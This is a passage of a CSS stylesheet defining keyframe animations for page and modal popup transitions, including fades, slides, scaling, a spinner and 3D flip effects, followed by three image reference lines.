	0% { opacity: 0;}
	100% { opacity: 1;}
}



@keyframes exitQuit {
	0% { transform: scale(1); opacity: 1; visibility: visible;}
	100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
}
@keyframes enterQuit {
	0% { transform: scale(0.5); opacity: 0; }
	100% { transform: scale(1); opacity: 1; }
}

@keyframes loadAnim {
	0% { transform: rotate(0deg); }
	100% { transform: rotate(360deg); }
}
/* flip */

@-webkit-keyframes flipOutRight {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}
@keyframes flipOutRight {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInLeft {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
}
@keyframes flipInLeft {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
}

@-webkit-keyframes flipOutLeft {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}
@keyframes flipOutLeft {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInRight {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
}
@keyframes flipInRight {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); transform: perspective(1500px) translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1; }
}

@-webkit-keyframes flipOutTop {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipOutTop {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInBottom {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipInBottom {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipOutBottom {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipOutBottom {
	from { }
	to { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInTop {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipInTop {
	from { -webkit-transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); transform: perspective(1500px) translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}


/* --------- MODAL PopUp ANIMATIONS ---------- */
/*esci*/
@keyframes noneOut {
	0% { display: block; }
	100% { display: none; }
}
@keyframes noneIn {
	0% { display: none; }
	100% { display: block; }
}
@keyframes noneOutPopup {
	0% { display: block; }
	100% { display: none; }
}
@keyframes noneInPopup {
	0% { display: none; }
	100% { display: block; }
}
@keyframes exitToRightPopup {
	0% { transform: translate(0,0); }
	100% { transform: translateX(100vw); }
}
/*entra*/
@keyframes enterFromRightPopup {
	0% { transform: translate(100vw,0); }
	100% { transform: translateX(0); }
}
/*esci*/
@keyframes exitToLeftPopup {
	0% { transform: translate(0,0); }
	100% { transform: translateX(-100vw); }
}
/*entra*/
@keyframes enterFromLeftPopup {
	0% { transform: translate(-100vw,0); }
	100% { transform: translateX(0); }
}
/* -------------------- */
/*esci*/
@keyframes exitToTopPopup {
	0% { transform: translate(0,0); }
	100% { transform: translateY(-100vh); }
}
/*entra*/
@keyframes enterFromTopPopup {
	0% { transform: translate(0,-100vh); }
	100% { transform: translateY(0); }
}
/*esci*/
@keyframes exitToBottomPopup {
	0% { transform: translate(0,0); }
	100% { transform: translateY(100vh); }
}
/*entra*/
@keyframes enterFromBottomPopup {
	0% { transform: translate(0,100vh); }
	100% { transform: translateY(0); }
}
/* ---------------------- */

@keyframes exitToScaleBackPopup {
	0% { transform: scale(1);}
	30% { opacity: 1; }
	99% { visibility: visible; }
	100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
}
@keyframes exitToScaleFrontPopup {
	0% { transform: scale(1);}
	30% { opacity: 1; }
	99% { visibility: visible; }
	100% { transform: scale(1.3); opacity: 0; visibility: hidden;}
}

@keyframes enterFormScaleBackPopup {
	0% { transform: translateZ(-500px); visibility: visible; opacity: 0;}
	100% { transform: translateZ(0); opacity: 1;}
}
@keyframes enterFormScaleFrontPopup {
	0% { transform: translateZ(500px); visibility: visible; opacity: 0;}
	100% { transform: translateZ(0); opacity: 1;}
}

/* ---------------------- */
@keyframes exitToFadePopup {
	0% { opacity: 1;}
	100% { opacity: 0;}
}
@keyframes enterFromFadePopup {
	0% { opacity: 0;}
	100% { opacity: 1;}
}



@keyframes exitQuitPopup {
	0% { transform: scale(1); opacity: 1; visibility: visible;}
	100% { transform: scale(0.5); opacity: 0; visibility: hidden;}
}
@keyframes enterQuitPopup {
	0% { transform: scale(0.5); opacity: 0; }
	100% { transform: scale(1); opacity: 1; }
}

@keyframes loadAnimPopup {
	0% { transform: rotate(0deg); }
	100% { transform: rotate(360deg); }
}
/* flip */

@-webkit-keyframes flipOutRightPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}
@keyframes flipOutRightPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateY(90deg); transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInLeftPopup {
	from { -webkit-transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
	to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
}
@keyframes flipInLeftPopup {
	from { -webkit-transform: translateZ(-1000px) rotateY(-90deg); transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
	to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
}

@-webkit-keyframes flipOutLeftPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}
@keyframes flipOutLeftPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateY(-90deg); transform: translateZ(-1000px) rotateY(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInRightPopup {
	from { -webkit-transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
	to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
}
@keyframes flipInRightPopup {
	from { -webkit-transform: translateZ(-1000px) rotateY(90deg); transform: translateZ(-1000px) rotateY(90deg); opacity: 0.2; }
	to { -webkit-transform: translateZ(0px) rotateY(0deg); opacity: 1; }
}

@-webkit-keyframes flipOutTopPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipOutTopPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateX(90deg); transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInBottomPopup {
	from { -webkit-transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipInBottomPopup {
	from { -webkit-transform: translateZ(-1000px) rotateX(-90deg); transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipOutBottomPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}
@keyframes flipOutBottomPopup {
	from { }
	to { -webkit-transform: translateZ(-1000px) rotateX(-90deg); transform: translateZ(-1000px) rotateX(-90deg); opacity: 0.2; }
}

@-webkit-keyframes flipInTopPopup {
	from { -webkit-transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}
@keyframes flipInTopPopup {
	from { -webkit-transform: translateZ(-1000px) rotateX(90deg); transform: translateZ(-1000px) rotateX(90deg); opacity: 0.2; }
}



